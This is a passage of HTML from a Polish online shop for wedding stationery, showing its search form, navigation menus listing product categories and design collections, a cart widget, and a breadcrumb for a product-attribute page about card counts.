    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://pieknieprosze.pl/">
                <label for="nasa-input-1" class="hidden-tag">
                    Szukaj tutaj                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Robię zakupy dla..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Szukaj                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Zamknij wyszukiwanie" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-598484c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="598484c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9c6c99d" data-id="9c6c99d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a362f elementor-widget-tablet__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="28a362f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://pieknieprosze.pl">
			<img fetchpriority="high" width="2928" height="627" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202928%20627'%3E%3C/svg%3E" class="attachment-full size-full wp-image-364709" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom.png 2928w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-480x103.png 480w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-768x164.png 768w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-240x51.png 240w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-1536x329.png 1536w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-2048x439.png 2048w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-450x96.png 450w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-150x32.png 150w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-210x45.png 210w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-595x127.png 595w" data-lazy-sizes="(max-width: 2928px) 100vw, 2928px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom.png" /><noscript><img fetchpriority="high" width="2928" height="627" src="https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom.png" class="attachment-full size-full wp-image-364709" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom.png 2928w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-480x103.png 480w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-768x164.png 768w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-240x51.png 240w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-1536x329.png 1536w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-2048x439.png 2048w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-450x96.png 450w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-150x32.png 150w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-210x45.png 210w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-595x127.png 595w" sizes="(max-width: 2928px) 100vw, 2928px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ef5c8c" data-id="2ef5c8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34598bc elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="34598bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-34598bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-364766"><a href="https://pieknieprosze.pl/" class="elementor-item">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-60891"><a href="https://pieknieprosze.pl/sklep/" class="elementor-item">Sklep</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61404"><a href="https://pieknieprosze.pl/kategoria-produktu/zaproszenia/" class="elementor-sub-item">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61405"><a href="https://pieknieprosze.pl/kategoria-produktu/dodatki-do-zaproszen/" class="elementor-sub-item">Dodatki do zaproszeń</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61406"><a href="https://pieknieprosze.pl/kategoria-produktu/wszystkie-dodatki/" class="elementor-sub-item">Wszystkie dodatki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61407"><a href="https://pieknieprosze.pl/kategoria-produktu/winietki/" class="elementor-sub-item">Winietki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61408"><a href="https://pieknieprosze.pl/kategoria-produktu/winietko-menu/" class="elementor-sub-item">Winietko-menu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409"><a href="https://pieknieprosze.pl/kategoria-produktu/menu/" class="elementor-sub-item">Menu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61410"><a href="https://pieknieprosze.pl/kategoria-produktu/numery-stolow/" class="elementor-sub-item">Numery stołów</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61412"><a href="https://pieknieprosze.pl/kategoria-produktu/tablice-dekoracyjne/" class="elementor-sub-item">Tablice dekoracyjne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367977"><a href="https://pieknieprosze.pl/kategoria-produktu/ksiegi-gosci/" class="elementor-sub-item">Księgi Gości</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-362401"><a href="https://pieknieprosze.pl/kategoria-produktu/harmonogramy/" class="elementor-sub-item">Harmonogramy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61411"><a href="https://pieknieprosze.pl/kategoria-produktu/plany-stolow/" class="elementor-sub-item">Plany stołów</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61413"><a href="https://pieknieprosze.pl/kategoria-produktu/zawieszki/" class="elementor-sub-item">Zawieszki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61415"><a href="https://pieknieprosze.pl/kategoria-produktu/vouchery/" class="elementor-sub-item">Vouchery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61416"><a href="https://pieknieprosze.pl/kategoria-produktu/probki/" class="elementor-sub-item">Próbki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-370939"><a href="https://pieknieprosze.pl/sklep" class="elementor-item">Sklep według kolekcji</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371575"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-anette/" class="elementor-sub-item">kolekcja ANETTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371572"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-aria/" class="elementor-sub-item">kolekcja ARIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370940"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-aurora/" class="elementor-sub-item">kolekcja AURORA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370941"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-ava/" class="elementor-sub-item">kolekcja AVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370943"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-camille/" class="elementor-sub-item">kolekcja CAMILLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371598"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-carla/" class="elementor-sub-item">kolekcja CARLA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371603"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-caroline/" class="elementor-sub-item">kolekcja CAROLINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371597"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-celine/" class="elementor-sub-item">kolekcja CELINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370944"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-charlotte/" class="elementor-sub-item">kolekcja CHARLOTTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370945"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-claudia/" class="elementor-sub-item">kolekcja CLAUDIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371604"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-delilah/" class="elementor-sub-item">kolekcja DELILAH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370982"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-diana/" class="elementor-sub-item">kolekcja DIANA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371288"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-gia/" class="elementor-sub-item">kolekcja GIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371573"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-isabelle/" class="elementor-sub-item">kolekcja ISABELLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371599"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-julia/" class="elementor-sub-item">kolekcja JULIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371484"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lauren/" class="elementor-sub-item">kolekcja LAUREN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370946"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-leonia/" class="elementor-sub-item">kolekcja LEONIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371601"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lima/" class="elementor-sub-item">kolekcja LIMA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371606"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-louise/" class="elementor-sub-item">kolekcja LOUISE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371571"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lucy/" class="elementor-sub-item">kolekcja LUCY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371574"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-magnolia/" class="elementor-sub-item">kolekcja MAGNOLIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370947"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-margot/" class="elementor-sub-item">kolekcja MARGOT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371570"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-mila/" class="elementor-sub-item">kolekcja MILA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370948"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-sandra/" class="elementor-sub-item">kolekcja SANDRA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371605"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-scarlett/" class="elementor-sub-item">kolekcja SCARLETT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371482"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sophie/" class="elementor-sub-item">kolekcja SOPHIE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371567"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-tula/" class="elementor-sub-item">kolekcja TULA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371602"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-white-stella/" class="elementor-sub-item">kolekcja WHITE STELLA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371596"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-willow/" class="elementor-sub-item">kolekcja WILLOW</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371576"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-victoria/" class="elementor-sub-item">kolekcja VICTORIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60874"><a href="https://pieknieprosze.pl/jak-zamawiac/" class="elementor-item">Jak zamawiać</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60879"><a href="https://pieknieprosze.pl/o-mnie/" class="elementor-item">O mnie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60878"><a href="https://pieknieprosze.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34598bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-364766"><a href="https://pieknieprosze.pl/" class="elementor-item" tabindex="-1">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-60891"><a href="https://pieknieprosze.pl/sklep/" class="elementor-item" tabindex="-1">Sklep</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61404"><a href="https://pieknieprosze.pl/kategoria-produktu/zaproszenia/" class="elementor-sub-item" tabindex="-1">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61405"><a href="https://pieknieprosze.pl/kategoria-produktu/dodatki-do-zaproszen/" class="elementor-sub-item" tabindex="-1">Dodatki do zaproszeń</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61406"><a href="https://pieknieprosze.pl/kategoria-produktu/wszystkie-dodatki/" class="elementor-sub-item" tabindex="-1">Wszystkie dodatki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61407"><a href="https://pieknieprosze.pl/kategoria-produktu/winietki/" class="elementor-sub-item" tabindex="-1">Winietki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61408"><a href="https://pieknieprosze.pl/kategoria-produktu/winietko-menu/" class="elementor-sub-item" tabindex="-1">Winietko-menu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409"><a href="https://pieknieprosze.pl/kategoria-produktu/menu/" class="elementor-sub-item" tabindex="-1">Menu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61410"><a href="https://pieknieprosze.pl/kategoria-produktu/numery-stolow/" class="elementor-sub-item" tabindex="-1">Numery stołów</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61412"><a href="https://pieknieprosze.pl/kategoria-produktu/tablice-dekoracyjne/" class="elementor-sub-item" tabindex="-1">Tablice dekoracyjne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367977"><a href="https://pieknieprosze.pl/kategoria-produktu/ksiegi-gosci/" class="elementor-sub-item" tabindex="-1">Księgi Gości</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-362401"><a href="https://pieknieprosze.pl/kategoria-produktu/harmonogramy/" class="elementor-sub-item" tabindex="-1">Harmonogramy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61411"><a href="https://pieknieprosze.pl/kategoria-produktu/plany-stolow/" class="elementor-sub-item" tabindex="-1">Plany stołów</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61413"><a href="https://pieknieprosze.pl/kategoria-produktu/zawieszki/" class="elementor-sub-item" tabindex="-1">Zawieszki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61415"><a href="https://pieknieprosze.pl/kategoria-produktu/vouchery/" class="elementor-sub-item" tabindex="-1">Vouchery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61416"><a href="https://pieknieprosze.pl/kategoria-produktu/probki/" class="elementor-sub-item" tabindex="-1">Próbki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-370939"><a href="https://pieknieprosze.pl/sklep" class="elementor-item" tabindex="-1">Sklep według kolekcji</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371575"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-anette/" class="elementor-sub-item" tabindex="-1">kolekcja ANETTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371572"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-aria/" class="elementor-sub-item" tabindex="-1">kolekcja ARIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370940"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-aurora/" class="elementor-sub-item" tabindex="-1">kolekcja AURORA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370941"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-ava/" class="elementor-sub-item" tabindex="-1">kolekcja AVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370943"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-camille/" class="elementor-sub-item" tabindex="-1">kolekcja CAMILLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371598"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-carla/" class="elementor-sub-item" tabindex="-1">kolekcja CARLA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371603"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-caroline/" class="elementor-sub-item" tabindex="-1">kolekcja CAROLINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371597"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-celine/" class="elementor-sub-item" tabindex="-1">kolekcja CELINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370944"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-charlotte/" class="elementor-sub-item" tabindex="-1">kolekcja CHARLOTTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370945"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-claudia/" class="elementor-sub-item" tabindex="-1">kolekcja CLAUDIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371604"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-delilah/" class="elementor-sub-item" tabindex="-1">kolekcja DELILAH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370982"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-diana/" class="elementor-sub-item" tabindex="-1">kolekcja DIANA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371288"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-gia/" class="elementor-sub-item" tabindex="-1">kolekcja GIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371573"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-isabelle/" class="elementor-sub-item" tabindex="-1">kolekcja ISABELLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371599"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-julia/" class="elementor-sub-item" tabindex="-1">kolekcja JULIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371484"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lauren/" class="elementor-sub-item" tabindex="-1">kolekcja LAUREN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370946"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-leonia/" class="elementor-sub-item" tabindex="-1">kolekcja LEONIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371601"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lima/" class="elementor-sub-item" tabindex="-1">kolekcja LIMA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371606"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-louise/" class="elementor-sub-item" tabindex="-1">kolekcja LOUISE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371571"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lucy/" class="elementor-sub-item" tabindex="-1">kolekcja LUCY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371574"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-magnolia/" class="elementor-sub-item" tabindex="-1">kolekcja MAGNOLIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370947"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-margot/" class="elementor-sub-item" tabindex="-1">kolekcja MARGOT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371570"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-mila/" class="elementor-sub-item" tabindex="-1">kolekcja MILA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370948"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-sandra/" class="elementor-sub-item" tabindex="-1">kolekcja SANDRA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371605"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-scarlett/" class="elementor-sub-item" tabindex="-1">kolekcja SCARLETT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371482"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sophie/" class="elementor-sub-item" tabindex="-1">kolekcja SOPHIE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371567"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-tula/" class="elementor-sub-item" tabindex="-1">kolekcja TULA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371602"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-white-stella/" class="elementor-sub-item" tabindex="-1">kolekcja WHITE STELLA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371596"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-willow/" class="elementor-sub-item" tabindex="-1">kolekcja WILLOW</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371576"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-victoria/" class="elementor-sub-item" tabindex="-1">kolekcja VICTORIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60874"><a href="https://pieknieprosze.pl/jak-zamawiac/" class="elementor-item" tabindex="-1">Jak zamawiać</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60879"><a href="https://pieknieprosze.pl/o-mnie/" class="elementor-item" tabindex="-1">O mnie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60878"><a href="https://pieknieprosze.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-46f96c7" data-id="46f96c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd70dc7 elementor-menu-cart--empty-indicator-hide toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-widget elementor-widget-woocommerce-menu-cart" data-id="cd70dc7" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div data-rocket-location-hash="7ae2d99c16a729fa504f072a15b90c41" class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,0&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
        <div data-rocket-location-hash="2373463f9a726b57c8659a41065a1426" id="nasa-breadcrumb-site" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div data-rocket-location-hash="78e2965a8b7b8b4dedb09d5cc8b6c41a" class="row">
                <div data-rocket-location-hash="13b5484dddd071e279df13b3d4e7a1ca" class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <h1 class="nasa-first-breadcrumb">jedna karta: tylko ślub</h1><span class="breadcrumb"><a href="https://pieknieprosze.pl/" title="Dom">Dom</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg>Atrybut produktu: ilość kart</span>                    </nav>
                </div>

                            </div>
            </div>

